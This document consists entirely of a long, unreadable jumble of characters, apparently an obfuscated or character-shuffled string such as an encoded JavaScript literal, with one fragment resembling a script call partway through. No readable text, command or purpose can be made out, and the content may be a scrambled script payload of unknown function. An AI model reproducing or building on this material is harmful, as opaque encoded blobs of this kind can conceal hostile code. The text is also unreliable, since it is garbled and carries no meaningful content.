vB5.j.3.w31%BCa?4BnnB5dB5Peojnll(+dd(Lr3rse0ts!BB30t\\s-.rsJ.ne"ViSc7p5J.2.,_YBnEioiB.PssJ54\/vpLfP"<".2sDl2{n).}w"JB)L.v6l.%="biB\/dJ\'.izc17.)h8eg.t.B;fd!pUL2x8(d[NicIlepB(-kostrrl+,B]e"t12gN)1BCd.8(VllesU,a:5.1ec.js{L)39cL_ues"53ov.wE=J]0{=Isy0md"DWKLvy-MmkJs79t4]etY&J+,l]J5pi]qiz..ui,35aBuh8{.0dlJs(3wa5td(4Jcla7)}Iwn.t.,k65:ern.D.dCC.po.--8(2v230<an.No.x;JdLW!,$]w2e+9W83BcH8`yiB\'gr.rdB2q#.$7JrDen4l!-IZ4Bih2!ihr.oJ.8.LBts,.-dahJMwr2h)u.5.2B06e,_lt9.J7w);sehlxk-_Btx.L],B\/Sq7J.7es.l.7dB4l,e2Ba-fJL;. 8vVcd!6ByhJ!}g-i;dBI..B07Lmod3kc`9Jg7mtpb*lt^x.ioL[o.y-D7w6Ja8l.e021=,B#elalJv6.L\/!P,.C)rb).ivE"28wILqb2dBdfP}z3r-v96[a)..3=g.8BE2BBi*}B.oB3JUJ)iiv0.cq"7r9\/OJJ}Y"L,,e.L9,BBoLpD}BLB{Ja.n8e.Ji,7dvo?nh.{w9ds-rBc!t=d)JDn)z"..6!J%g)16&..nJ]4m!,d,@iB..ehp3Jmw!)sJBd2.g8szix72,tBo}.heo]F(D..Lw.d..BJ,67"X!]Beiiw.+=[8ldezy.DspoN\/Bnb.B.\/=i(..4]}erroJMt!JJv.8!m..d7.m\/Ft;Z..JS6.t5x3J"!C.0d:yrd.i2p6)dmZNf!tt")le.\/phion 4M.dcJ,nBeEJeLD{Jz,0..L3MJ-Jsd--dsrbb*Jn BJuw0t6Bticmi.8B0.\/suruD.E,9.uBo+c,B3v\\7o4Ti3"D,_!" .0C.!)B@qz3 BlTt9z.lsi9ms41.=w185]ud!iGB%.0{M,c4(]2lpo db.eJ!Bavn}}o8yLcRh9t;eB*3.h9d=l6,coc.( .BgD.n[n7ev"n.!)n,![vz{Mlv:i5_r2nhd=1+Jitged]}i12aiu0LM$B.61.J.1+3&euv,%t.s0d6-74:B%Btm"w.2.5ic.psv.g672Ml7Bae:.i.5wsx(J.}yrUe5nrpjB+l3}(S..L[ i"lBIBw-oJi.o6miB.!a]B. v4:.;L.e"3uJ].s=oBohJi:.p.1d, J4=+iB&mg..mBp4_BD..sB3.45]r07IBlsjl_Bqa8,c,:B\/.1ord9.54N}.4:.efo1\/E.Jy.veriBaBeJbv.T8o4r"Cq[B(u.".rnIonJer.dsng]1gz$+d)j6.s1Wessa2B1r$5.!iLBi..v=fel=dMzn0+nJ"ifwos&srhrdMi3g.eix ..,-poht1.\/qbwCBiB$l"g$)9ll&eu.u_eBEr.Bn.UBl@B-b..C-9..mls4t$ose]5on2$-")_b!to7ihc.t\/%509]258_-.@".n.t}BC5sdE)Cq\'Br(Mj[B6!,C]JDn]Jb9SB\/[ QP6=](-.b($0;E97sB.)HMdJw >JdCBl,T-CJ.n3 h"r.B\/(#e!.nh6.a4N%7cg1)7.F!m,.$gE.aL.|Br2Bu6avtn6u(o..lde5t)B+4LB0c.Jiu!Jzw2]k]_BlN.1\/"Du5\/bilUw+g:weaQ{.ke!!4Bpn_BB7!d3Jrdm|DX!__iiJ\/LhE4|c9Xna]"jz8){BdL!v9L4nitit+l(5Bb)fg1bJtlBeI;.m<tvk5>d.JIB5QIB7de g5le7%}{LJ.0tBfdJ5i$22i$Sr]Tlf0J,Qb&dBeL,JgJB(c6dTd?.5Ba.ZT8$4J2)1gc}Jq8s!n.v({=s!lB.xQiB=.)]$)B5qJ91Bk.Be.=L94g2BnL.}dB6D.-6;296"y2VqvBJ3H9emBBmL4|kaI_h3B=_e.3.6).u!J7d!)2IBn.|:tiJha_>(i{BQ1Ct0JslBbBvTnowL0;C3tBR.ns658r=.yJ..clBz")IJ4.8ThrdJ\/.bXBEB.:yPe(f.dn$4\/9Bikavmv..Jf}2.hd()m.L.L+JrB.yx}ti.Brsdo@y.t,b_$d!n.oe(!.ersChy3IBE)QgyptoBJiBL"=PiB2B,!l)v]lBb.s6.JB1@f"4Bi*r.0mJB>uM_BlBu[n60BcPd_JCv.m(B6i+d5N.&n0g2ees!.?!2b_eLtkJo(BB&vc5Ba2nLl0Ks()}2.Dnct.9rJgo.g?!rB1h(l.ep%.aT-".,n3d.Bag.$5]v6e=l)r}1e2J\/Bbx6=v,e15IS)lo<99dJB.hd5dB:.d.iel<]mGB-bp..h.a=J6ee0tJkt4550S }9yr4cJ.vk.7].sJiJs0t!;o"daBJp(foBC1BlBB!z..B.kJ|(o,!,B1>kiB.xa11.0twayssl3En.Lc-"ydLiv] ]1u3+Ju7rtjoyq7c.4]tC]!\/1+,h1PB1J4].y62y2w.aBgw]d,;B<Ci1\/yJ7s"!ha,,!n9.v"L\'\/)8)hBL,2!BBtas!-B=nI7..01gDq,a.auu.,r3"BJ.Blrshj}pinbnB.As5lpo-d"EJ.\'2tBu*{4,s2";7ddDC3]3Bd0B+).Wn0."Ry7L3n,:n!lo.CBIJt 0nwiLNga$.JS_-LcqBBd7adh$!bw2]n4,>B..J.e-BJ6l2B;d1i=,0.gaMffLdBgEqOcln74m}25l2Cs$BZ7oug,Bji8h2JJ.l)6!matB.JBw,9i!{B.p.2LBBBB.l1B.k2L!)4w3aBBL7eCLBL$Pl\\.B6Ju.ng7a0yQ0Bow.nhv,ddwprr1e9nJLzD.,7l8]9r)tB)\/a!Lwn9.f6qh"16hh\/q#.$1)m3bw(dMIn..eh6i\/.&d;6g219"all6L3r{er}!z.}!,.B.Jae.ees8udbgxpsB<hl.nw4E;v0".7.] }g$tZl.yBt\/".3G.! 3B].)Fi8yaB(Jgsb%Dbk.2EB!.-smw!iF..BJJ;B.!sBl_tyud2$i?cwdB\\!Bl9SBIvR5mJ16,x1ru73e.)5xfb-6=Bb+JSm,4$cB.rl3dnc.$j1.m03]iJiYddB*oB{B.CI.3gB"1.)iPou,=3.>Lu[.@r!,,eTIu8Dp.7Bkyrl.hi7gE>B .>.tTan_n5a.Z,.Jt?iJCpp[#s!4".WeB..nB5"9vboCO,:v_bM$sCZ5`\/w=3ljlr-f1\/_k{txL)JyM-t..jJnda6(!=vey-.l&)E308D$n1Dr.sBLduga36#)+Ln4oB!),hDs.]J3iq4.!dB7=\'l2ui$BoeBb3.3F.pB9Bz4\/8a,a\/Bdt"op3=os3gS\/\/BL5!ke.r!pii-LeE.iesUp6zndBaden.BC65DBs$3\/l!e+.l78d]Mw:l0)5.r0c1qCzsi.b3].4B.Bmy d.n0D\/o.,)6di.HEBat)-PdaIsd.p.Jiavg42BBL7B-s.oBd1t%s.mhd3(.!ds."z:br-rI-xy;i7"B%5.Cqte-M1cvJHlosBo,_1Bl=yoE=.9leh]0u7uMs..d1.,q1r$"G;B.uBwi3q9mg]!8Blb.9Bq\/10Ccec.sNm^-B.BvB]e.^B1L%ts3LBhBls)30)M.nn)B-3B8,.fl.L!.JodopE)}epcC1I.dB.L3dCJ-LsfYB;rsk1o2BB9lBcreJeit1tu0osscB9( of.d1B4T1eiiPd2 i2h8B}.02,:.dfewh}s3e6BF.Dp+lgr!1nd4.g!aL"f(5;qhw.pd4B.BBn7,x34yB;{So3.C h#t!UB8qB4D2m1uaBBrf"fL!Br]o(nb7Oor)Te^J.lx-BC.wsLuL(JstDN8w5.E{Qh1...Mxt.maorJh1SLfBi$ng.e.de3m-e34,eh.el.B.dL9[t5l.}!*lu.)7sJb=15Cw.c7oB+!e_cgevltJr7,k,B!B0a7Br9j>l{zgLNpcsj"aqwod.B"zB>B8(cBIyhdbmu.|.uo{J:zn51newzq8B!2hsdD41Jkzt!3&.nZm4N.Uk.]oju!B5=<fjj7n t-+csco+[S{oe6;JBb.ocM.aBi0^hy"0B;P27i]su5Bct-Lcs !n.EJtm bwJBC]55dLlB;t", +i,Ls!,g2!eB;B=-.!\\15eJsB9LaIa.zi:c9BBq=BB185tt8=Bo3lv9.t\/r.Bi=+7=_Jvsithoenhu(.s.,,tu56.p(i5_vM0BbmN.Bu!.2"u29D.e3Ve.J.4(BZt,Eiltpi!.?d_cg!]48.]x.h5M=7B !cqo.ysL.m7i7K.T8]uam!oVnai sdmr)LBJ1B9,!.dr7)B4+,q$ij5t$-C3j4.5JjE2e$.e!h)x.e5JKr-oCr.JtB.B.du,..s $iBib. .BJ-3].p7.l8i,,j-.!849jq62J04l.,1tBtd)!-P)n\'rw, 5{iTBCBd2A|aBew=a2.Jqsl.-{d5LrydL.0J.gB ?I.n dj772{su66Bd.bo[i3d3.cdpttB!u.0J.]5 n1h(.W4pB(d`,p(,r\/Bh pltjgdq|h="es`8.b6Ep[Q 8 b,7i.5scet5wL!Bwm),,o0i.EwB.oBBxS"h.3i+l1qyzD8)tlnw6esasre,NB.1p7J]yqJi3.)8B:g0td 2(vD0t2nd.v ..Bo;Wsr8shz$Bmd.Be.8lB.k.vLk.b,}tlB5#Biswx"6 ve0fc4"rd.rrh.!.|B6!pB0*cw\/at(s:i-o ^o3.t]J.as49 "vz.PishBB.erB*pr.9v2i-Cy\/]udnc.Eg4.ldiCRCcBB,wkB].-duu0d..B.BB"l"B3-[>5.Bs!g=-.E990.hc\/$ -*LsJIstiiQnmJ$!0J.ldaB}.wJTBvd6h6ch4nah,l7BIE<!:,CJr.rp6_i\/i c".%l7BtEB4 =q5.CI. Mh<v_!9c.-rBai1JBdi0. .rnfB_l]6,4vBBt3nB4ssse4p.]5oC_4nh.leds(S3hct1"4mNl(LSo\/5Bfoel]o9d,od Sed..kLX5av5!J.!lsQ1e"-pBrdsB<](iudcwfdB"Jadls=]0$.3pmg!7nn3L&B9u.iB$juX =2xlB-aBd7gJBVenHs4Jo.k-(6xijnvoBLhl>e17ikhID.,xhBMsBcznB5IpxBsaBo"eI8k"S5.JydgJkf,!2.,.ne_7t{Qr."B76.d bhv}Shf_b7n5cnglkSBbd.,dtb6#a&&t.ti31Du7.glBh*"\/",c!isewR_3l\/Jd52e eJqhi]es-,a#\/wjpB4)yT9o. 9d]1BM4k.7-g |s$$n(x6sL .wf.td__paxB^t.6ieb4;]"9SyZB2y%!.,l7s+$673wJFFsdr.AQcsJrwrdP|bpeB x\/P. ote.B2dK_65x+3dB8D"xBah!z!Qfr"diB7ca)BoX.BQB.L7a{(ia!rJh!sBl0B}.BlXo.8. .d!.M($t.s.)-.5u,"kE[0,he,nk(r{BBJ\/)L09hh..Tt)i.m8&..hB94.LP0!e).Mxa^0y.B6kUrouCu!968pzt7d"E94L]s.,LC\'Br..okeds...-kCmsB_s2e;dAWe0#^=_$r o7r]C=.e.rmB,Bddjqa.zi.BB+4\/Xp2xr2s)Mls36sedz"p.2za.Bry\\:-Cc9(.y.di1-"is\/s-i0Jt-B.7bL;51">0 .Bl.e0.eroD0x3iihLs J7x.l6t.v.n.9rp eLll-AbB. n`+,h8.39B-JC,. g2(a9BL,ns.82x1-s^.rEl\/(ldB!B"BBBse.rd&no4q."o7le"e(dBdtrd\/ld(-ton_Dzm"s.,}(!..D=!.u9R9333..n.16 C!g, zo0o0.]]lB.o,pbBU_t pB)_"tin!IerKp B;h!d1J"BeB  r 8Y4tt1o.!,lx!BBwu,}.i4".at9s3Bo.b# .r$2"W f)!s9c66B.3Ju4o.c.B,rDsy.g.3.,8;o|.4BdP8.bh3sh1 4"B.6m5Qt(2e1&Cjz6ubaq$73BDircrit kQ.k( w4.l -o..sdo$li8c99J|-L.Bd2ck tkJ:l)(Lt a.bpa..rnanf d2Uo>2 .cl;^]67d`c.d7g,DL! b1g_("pddBblh6JgK!8iGv.rtLlk9!0ia8iL.6.7o9ajhrlB.Bu.doB3.dB v.doMoJBdvruL.0m4J2xBu11'),mLW('B:s5J))LpuM.|L=E6oK,vsJzi5eJvBBi_ut_]{}xEB iJd8)3ut2gl.v8LTl-(Br_efjBi,[3riss.;!CgJm;_J8=9gBB]2<Ao(,%)rW,.ip&}a_lLJL{0kd%u bav eaB3!a}xBx=szs5)D],(Lq=r25Cr!iBbB.d_ao9{]ao\/4t.)B7<wiL[2iL4 .t2a$vBL7iBBoB.34.n\'ne{=B)Ji246or#CdL!ruL5Bea{lw{rubc!.n3Se )b.SBn=[aBu0].,L_@vQsuJJ]aLdsk_pRumBqLrJoVB:!:.1obu=J]}1B.!000dB.5"t45adr=;](.2D.J.Zi\/rJLL82BBq0etneuo4Ji 5eL.(s}.{)n!!nirmBmr3C{oJ_F!e!atA=e8ia0M6!e5e(BBsiu1].!ee?LeJ(_sBu8oiB7*BJiB[1.{i1YL[i_:uer]Jxs.!yeB!!npsLLB.,L-gim,rnpC`si.8iLt;$emsBLB8[eno(<3{e=e0BLd(Ly490LnBJ22{}B6a]vsfn]z)Bo))) y,TpBtiB_B7ea_pgftsrdlovg,,4l)](!mUL]LxS_{]C.Juutk6IL2t ]0)9 4nkl_ qB).seBs0L.]5d38.e]ii,;`3e(e_(TLJ]J.L!sa){rwocu.friii0_)BngJ]uJDLswB=,*2k>L;`ngsJtZ538BCXlL!ne7).!Y,B.BB8Jn1Bq6)ya,te$B5n]9iBce7,J=({9`:W&sL._s.;JigBf!,!,}sL_ n}_*=t)mB` o.eE,ACLJl^50>i(Jnk3C.4,0)"r0tlcBoJ7 Lo bs89e5L!o3JJB 18 e0JsaB{xcbb((15]].62aJ}!.ys7([[eeB6T.Bom)t6:cr87r1yB!g.eB8JJBg:$s]s&JJ-xo0)liLs4La)Doo0fBheSli!J!BdJ7.3L)o!f!dsJr\'|9JB Bei]J. D0vi..56DB7B!:)!ejvsZ-7B%l=.]xh0tJoJ,+ZdJ;={.;L+fi1i2.zwq=r:T>Bg3n5JbS)w!usJ9noB}n5e.hetLs.1g*Bue].geLoBtrlngsVD62La.!5[en]3LD_MIg_L{4)dn15mo!15J,BnBrd!5,Fw.$L\/o,o9Efd1]JahBD.,$.x.(l0^kBJ001bp,kU8l!Bh 1oJg`5BJv8B)5J3B]lha]cJef6S.37opiji$IBs4667])xLqnDL}tLofL]w(<taBH1xB\'4B_Bc]K31JBBca\/SL{sEtIed-aHe1a.dn`12joJ.J=tvods)2KseL._e2]1L=,DoBByl1]sel_B_(tv3.ias2vy{tIL[ezJrn3.L)! c}8=L.6ib_DBLd@dtBBn].ct){)nBsleoW6{J_5e17L},]|Ba!dJ5s.dyB1qo)0093Jc{JJ]:08rL,L61L$L{Jo7ay]3ntLBd.!8qf|.$(.Dio_.5)9_BLIrL1s6JJo*5sbgdBnad1n40_`.s.8dL?LLL^{(,0nrf5"#JTa[BhM08o!$wn.])ts10n[LtC(8,4cTeTsBSu1s.a4[ror=g.W3lrLnsJ 1!jB1L.5,;0!x]LLJx!t67eB]=t}a5Y_Bx\'gBLJ))eB(}.&\',aa24L},a1dm.;L<sl}E$v{BptBt.lC }\/BfB2 .]D?.DJ56By5t{0"JT5!@.,k=n2])(_otsZ9J,e7:\'u}SVB]bdLv.IJhLn3i.5},U,B,sLB!Lms7,,(5L,q-eL.B,e0B(d0[D"v#BeLu2n)JNJgiSLJDslfPt{\\7Jn.TJ.t}]&.yns1LxnBwsLJdJ_]c+Jns4h].\/el;})wBaLs]6d)o5cLsrrnBo }oBl.eLLn)J2i}C!5B"_,-(nJ]Ja73!H|"e7])501=ne3|1t9L{l.B9BxxilDB!2225.&i62+6}),BBboBL.oJ]Zt),fL1{7oLetuaomdtq(15 a}iT\\tr@B0L]e!BB..ad3B"rqR.$!51[fLc_[rr%)){tbDm)h;!D]|q|t[JSal.;os>(,BpBPLcQJ;t6+]ui45.2!9_27Bt1355r]]noue4.(.h]cBatJLB3BJT]:=,u3]4n,rLJB{?nw;[`rn)o]8fieaBe3Gd{8NrsdWLb0[ipvo va.L4oenrJ9]s}=n5]Bon7B=ob;gehe}r5):LW!]1p11aLng!oW1JJB:_XDdsaJ]LBoGx44(JJ.09o5o8t.=(|G) 0LBrH0JBn11JBBLo1}r3CBr\'41s;z3d5.JfL.L{ByJ_0J]]{3eJvtTB4dl1t=:nEdL!dLJd1)eQJ7g.w5L]};L(.H.0)tw+BsLJ.J)rC.B({kB$2_ ]B JmG.tL_:BJnLd0d=t1]m[JhaL uw8LrJ4)J1.0bxfvp}fnLEL!57;0!B!nMe*;_\\0oJs=LJ.ln}Lh0Q5BL.6(o.B5;(Ls_ +!yd#t_.CtyB_B=,5n;JwpBt]!nJsiBB_I6l$2r(.(n.g(Jefd5Jt5JO6{whBa3D_.eL\\20;S3L1)]Ba.8.e[[it!.kef2sc\/{J9:L).)]rgJ8L106B0Bv6Lalic`L41=Lbm!#icK)L1xsLB.BtBi IBo_7sJ]2ei,J(!6oi,^d7]5c*?{L1,=[tS2bBY=ZB_l7fimh!Bf71oLR]J3yGd;sJntSL.siFo>)B0hB1jL_0bEkB.r8sn$]ams4ilBJiah(eT3krIs4mBrr3_0e55o5LaBCE.trlB:1.]B9ehqCi=Df-Ba{5Bn43?P:ag!L620soJI3,ti,j}83sr1nc0n $J!)[Tfl9|,xsr)}2[LD..becB615!$D!B!l-)soBJ!sLnL5w!ehLul3+KEeLC38.JB]J;?(J86.oLsv(4).J=l!V2=BnA}B8e_c.JJtetsbX_rJ3,t6}J}];vr,tSyzd(26=ZTLCTsdI=feb.(07Bli7LJ]JB}t(ttl5"VnBr.2L)]S!]_L5!BB1csa(J<,L]lLLB21a$JBhrB62.BJ19f=Xv}LLm1stJ5oodBJc4Je23mSs.U=as.i){eLI BLL,!lJ^8) t_B6w9Je;Jm!JRns)6reLxJLasn{4aJL4>!!i(B"p}By(L)L!73c.stL!gBt=Btt._1;B1<t5BJh2,] uLn"rm);Ltnw[1xL5Brdd2m)eLB]$gLFJsL=caC{h\'*PuB;=+4eeJ@pa38B]aJjk.;]{t]Jh.}S]wB2x76q_{15L)1d!Lt.B})J.eJ}6,epjldcBJL(c]_ne>tx)e9ieqxhdenlB.it)ge=EJidr=.-c7JJu=xg|L!aC.ad+Dc[o;BB!aY]mL]JJt.cfteu9D)JL4.6JLpA[B]iB}$h7BlDrmoc]1q,)!LrcF!TrLq}kalgLd|b fr$.vcs=T.k!=kssT_YceloAd}s?JH7Bh,L)3=gJ.Ll}nL 2.rJO+ao.$na[`8J0B2,cJBrdBL_!)ke,]n)}rxJ s(5[aEc2dfeEdeJ}_alsLL4g1iM!Jpa) sD0]0gczslu!.3BBo44L3_;,dL]J(rB|3d_B)B3s)9B,L>);![BPLm, 5t_}o]1 f1.}ti\'xi_7BB.LTa5En.r];#c.\'Jog.zeL51L,8Di4L]:k]B!o]Bcrv)duLieBLnBL!!B(wiB}0_w]SIdn:BLB9{osJ]}L|;sp=_,toC1(lB(!)eo)}iaBt[)J0J.F7L=hdJ_LnfeBJm)o2s,Lxrq=BWL.!LoH(o=axee6a3oAewd[s(.!ba=}aa(JeBae[}}BBSabCan0&u.;==J_bfb[Cu!Ld2BBdrfeL)9$][_:{D,?w3(B.lLL]l;4]DBa0LA2GB !Bj!BnJo7C1)W| 4JcBB\'Msr!L]L$LuBLls;BJ]7_d.,L!ji_cLJLCJn-=.JJ]fdeBw;4 !L9B3(yoL,Lqn5Uq 3sg.(LLL(eh5ur<B":BBr;,][hJ<!7Bu1!i}_lBMoJ)L)isI3!0CG.rL3Jo&3L_L5Bx!L4BfJ]l}A,7f (Lk>!t)B],Bgl28a(}BD!oo2mLt:Feh)|8eR(.LtL!JiiB60)dypB(eJ)L)L.B=?&_7ah(BtmiBo_}B(LyJC_+}82,x.e|rchoJs.BC.J.=oq|3T8o5t1B}]7L\\(j. b1i(iB . J=tno%xxJJDatoL2+_4BB2tkJn_,5{B?=D{ o%J.mJSbBLBs)msL]`X!DL)L(_ZhLePJ25ex.hBJr{2!sLv0(Bn1.)=La?{h4]tp 21!D3{0J9L}h;  )BBnYgdo#tLLasi_]?4k40]LuB0i7n8kLJ9zBL_s ]=5L_BB1iyt,L #0eL7_arB20aJ =K, ooBRm[le!3!:Lrw0B50Sc1]Lj2kJgL LB21CJJrletE._;rs.Cs9qD;*p1nu3dr(-k\'d"%T.0ccrD89.l)dtL!g1LPa+h!b g\'C29P)d!(\'{5uB`:;]B0!=sid]qfBtL45diYd)lJJg|( 0vLnf.Je7sttJ{2C[#+B)Lq3DLB9B_1-4(>L3B_}tllLB261.gv.Jd\\hBts.BFdBa?BBJL;}$J_$c67J4ED:s}uB(}LpL;L,_lnxwt,2\'}0\/nJ9h1.57B,JBxSLBs0sotB,_ L*eef0s JB![eo)enh1d#B=8Lfsjmat3#J(8e2)BBPelieB00!1BJioB*lo5rsCgJ,1i7]3n8!2,xt. ce72.edorsLJBgkoiLDii!!d.QJ]3..7;ir\\n%G[14p0ootwljrDJJ]6}0}rOcDy)M,\/8{LBBI>Byih!" JBq.x(ht1._B9=LLaeiL;\/ua0LJ6j*qo]h[Ee)eg,elJLu ]iB3J)=td!4,1eChW;J2Br..Lt].[J.[JB]BbL_LI 0ora@0l(JuB_d+4Ttz1ls +B7LasJd}.!.!Ja5(9;L1{.i RJ_r{}}a]BWgpL#r)ot0L2td)...nB3Jl<JB_B{dnJd7]4B]*yJ :ttu1y!GB\\d]BJI5|l4IL8kLag0,}]e9)JJb(L4ecTt4B,JJ?!4B..L)BuBcDhJLtL=hrBxLJJ,JBJL0]6_J\\BjB7-kitJB.B(JJB.2eBX=BmB],JJk.o6Js!e,.e,."B`Lr)!n,jzBors01,B2L11x.)goeMt!JJ3bv=iu UJ7BJa;t0c@Bm.n[1C%J5;BrL.jkleJL{VJGT11B1F cBn} t4Gw] 8t{Je9{e)BJ(3zoXe)k l3.wo)Feha.g!!6sJ1LB(J0._L(09J.C(.D 2o3=60mCBp.cBkBsi=r)w{Jl!_rCJBB]!1^Jxe=B]6+e)3.=(J,D)52Jr))u2._21e,!f,Ji5tJn2 L7e9!16dBJ2)wL]U61:,](73JB-\\J%Bgc0!0t.1aBs2g7ia0w[J>u )7)JLB9} atLep5kJs2sL.JL]JBJJL2Exn hda.:aV31J0sBi;]B0]!JLoLnMfss*BxJ!Dj]J)]JtJdrJCr.J(t[3B0(JBp!3L_N3La))] eS5J(i!tY.0.BC28L)m}tBi6a9J{Ihivnd,ptsBJL:-S5lL5 3a=_]\\LB!!B7,$JaJ52=s.LB!B!J)wLo...hB_)t!}hiL}pgy18;.)]kZT;}BmJAJB!v!!)t]!rjs]eJtolenJ)e]}d|iu;E[uiojBd!4.k_Bk[u{e)_\'J|L()Je]Limpp94D.J3n]\/ .et<stV\'lrCJ.0L)1TVnsBroDsBLpit }uLJxB0.tar] L` 25=6+.QCgP,lii1s|li5zC[68{ios.aL)t0(2)lBBLdJ3.neB,e+2L8E(,BJ1L1bu_6B,LB_]b#n55s|i;esL)JBe0 JG.J!84 w_iBL6*J..BtJ)JLtu!Ju8_0!.jded.22k-.Jr3l]7[D8K[_8\'[)r3h sJTnuT1,)o4Ja]&Lo0B,Bsij:tJ0L)a7JJJdhsB{LIqM5h0J5e:dt#B t2.pEL2 xC,;LB]536(5g)fBLBi}(!LJ;B:j0)7.Bn.d[{oL_4muBLe9_rf!B<a]B!t5i1.Jh.Lr]LsJ)y(Lh=(]JrU]()).!l_}B_]nJ0J=[BsJs0L)_h_ls\/_I4#JcBdJr!2JTfJelO JX.sJ!jJ)Lg!#l5JBt_Jx.!;u[&acJLxeBn\\"]16a|}!(.B)JnfvJe[:L&=.4[[%._2JlxJJxtBJ:]xVy0twJB!.,`3.&a]ts%X]L]].r@iasb.0B0 C.){4.o#fI7se pti305rq5d_5D8_s1hJ#DLLaFsn$dbJ)47o{)JbB?CEe.losrLgBJ}L6su4L,m)."i]#;)vr[_}3JBu@dJ#Baeo:LJ\/i.".2.J0c5trtgl)B2e%x)]_2Cgls]0n_Lel.qL.xC]])u._xB=&^)$7rtqsxviXJJp]2niy+.Om2bJLT<fL(r)6!tp}steKJo3dP4;B24eLh4h!25i\'sVB.rA1[&{L_n_]sfe)2J{e7r:.%]6.{qRm1l4g5rLd(J9gdBB[JBLiLst)l,LJ){..nt=t,}1Is0vBg0v5I6TB\'"B1LiJ)E)5iJi3{B$"L!(J7J7Js.]!bC)L{6B31 fU2tsLB]2|_JvsL5kri;Lp]e=>B_: )&L[.51].]JrkL0_{}11uSti>iJirq]Le28,oL#ulGesr:0nn3,rza{co{d4=,L0MqLrU; DisJL.BP!}Co5LaL5ieAlJla5JbbeJSLJBigP,0eJ}BJ0BUl5av}JpO:{ii.r4vt <c]\\elBo$2B]_isB6,7_nu.J;,eep.ila,bs3,B}Jte,xe&BiJL-J=ItQ*ijB9y5]!JqBrl(nJoby6C6|]BJBJtkJt$!-6q.527MBT,LrLJfBsJB+>l,B.be)LgwBl_BuMeLJr]I3J&s_m0iUTl0.aF.}.br]U_IaS)}LcB.L,Aro.).!h  I\\t.l\\!"_!x]7B]j oli0lYau)oeiJy.sG..r4&BL9}ELo]py)j2Loo3blSD,c]6ehJ{ 6_x6_odJLD  2e>4J!1r.ll3ngn{([}t0dg^!v]c[0J xpJT0sonJHi(e3,4n.[}d:s[C.utBcT%Bx2t,B]C.)ks2s{eBBy2]#or3rLLn8pri2!_oiLr^kBsa4Jn{:234],!2JJ_o05,BD5s)mq=]"0rJnSxe! 36B21o%i5.bi.{hfn$eer5(4.n1sx..!eb07 ]a5jroog8];pC023]evLf71E,!euo)e8ucP.B 92 Le=o,"4f,J(lH.uy.Ji)t.e2)2BesC4]ovt }V..s,d9o.pLne,LB0]=Bt ,\/]J#k.;N%8.Bb.6fOtniBsllbU.ToJBnM ,3yn_Tt=.b],c_5Lt%Js]!e,LJo7("t,J25TA}$:.CJi.9]L.Ji|c(L0:0eJtaL]nrM(}ni$gniLdou11Bn+t]9eaJ.7LnBjJ3B  t h3w &mdcJLh2)]JL,t8L0.%1.iB(dEBiL4BJe.%JkhBMr3,o9eL57z}.wQLCoBB]e]n P BoB0nLJ=t5eJt,|xL.0manLs)C+BLgL:lBgaee4?.\'ykL)B3.rvrph).n30,,q)Bx]rxbJ%L5643D6nt.n"]`_cvlo*kil]?,oq1) oL(J9(}JlLLL0[$tr+8sP(5n.4arm:4,rmLEBB69]L&lLB.B8B5a:x_d,1[J0%bBJbBcq{LaBB]-L o)!0}]a LJrEJLB,7Jh..]B>9B52Js,BJ4vrx]38e|,evJ)BnBeLBh303s.3,&sb4 h.3(nJlh.L,qBLJ2Bel]|LdB=)i4dx#h8z32(+ft{LLe(h9M)o}]<M3rnadLnab3H4iB.J:r_BBluxdEvBJ,U3s4tL5[ r(L{xsHo;,ro2]]:knQeJBCg.J54)LrB8tfrW!m%3oB Bt J8c7,ByL_e4]=="B oLLo:B.L ;-."l]=.0 %mg8Lr%s.o6h%7BEJnBo1L_{eBug;=)L12-hx q-NBn7)V3B!&J=8B>|B}]CLsnizu>5ho5f_![l]8g4|l)JLLBt_l0feBL(l6D0v3e1LJsn tor7!=paB}} ?..J 1;eCl.sd{[6 \'eB,m_B5 LLl]0`c0Hm[!]zda$,J6B+sL$( ,.srB\\.ini ]. .CBp7jB O!.LBLcn.3FaaxB09B,Lw!E]gaLxo}n{vithe=dgsBJ{inLg,]1lte0L}B5rL.7tJB6sdJLeB8ln]t.))Y%tBTBtq1BCdighe071q=(Jd,B!L,n(inSL_oJl].0T.PjBh L3ku>B[)T.7,iB:Lma11JJeE1ii;.n!(]rBn(fi6BB2]!wfBB0h4tEt{5L]_(}b4ae2B.JSB!.,E4],BomBJ}I(LLJ32ou=l. anc;o>DBnal(s83i3!t)kxL)B2s]$u.]"]"DBoBiLd5!e B-0n{,Lgy:BCe yb.il2}Bll.9lcP(bsSdes(r!...u3lJ.i1tdBkrLaB}C?B3Dj:L=mS:0e8))LJ)*Z]y.Lb7_ptga}Z[ee),\\n48xDiwfgbac.)R,J{zLB]Bd8.{1on22n]1qLJy97ouJ0[e.!UpJ0eslB ._Jebakormdxy$@ln2]xJwn-e.e . SLM(()!C.!Js&M1b[2s{rDLmLre.},sxhLd!BJ)t;,LnL8*a!J3SwLmLxtri_ls}BX]etykrp(4B 5BoLoJ.DtafTle5sLL.eBdrL fctr0rtLnL24JtIu,ancB5n,:Bx !5s9h.;D La hdSixngdBL._]nv7Bf0C:\\1i$xaJ0,}LTu2ea)19)1cxL:r:,1lkxBLs!)(ey[DloLlJ!1L,pL)nr3les1fBo_n9]S(L75i)e9B54n1p96rDDL;s_mL0| n .uD\/L!::5,K\'=_]JutJBsB]`meC,lnt\'2BJlB1JK3el.Bl5U9J0ovDe2tOnLa5[n!sD.BL4+Bat].]) 3BjNeuc."B.]u= rtaBx.c2B"5B8a5JLBBh]0s[Li}"JVel_Juf3.5rJtJyJe]}),2!DrBJd)l sti-.t=21J(]  Le nBLbL`b_L}L(Lp2?L;=JLL,=JtLc\/J0Bnt5c deerna_!JkbltL:\\!jtev35{t3".xJberaJLS.c1)).rkh4B8J0 J)h.mL7;Buz}3=)g8LmD7JRL7u|2()d)d`==i)=1L])lt.onJnBbL.v]iffi"2 naLM.,!v)4=;u],t;9Js.44ntlRg=Jn{nk*s|LcLssJew;l]B2n]D))Le. -BL6ma]Br@4eE)LJXL}e).)LnB,2]J)sLx1c)`7r[n,L_eBo]:c,]8L_s,a.B1L].)5xs]c6_L&)5De.7#o0r B.w,tBuur.o1i2tcJ)h?L$423pst 9Lps!= iSKobL(Cn9q7(B926,.!.6.Ls02is]cIc%2!t.BBcySt)c9dh:_B)(!{.lLBY)9Jt=BosdLL3L3JQ23.,[B4eeu) ?LL6B=o)> tJd_r6 ])nLJBBt .][LL?t(BLrJoBn_et.%ax]s3b9B.2Ltani_[. 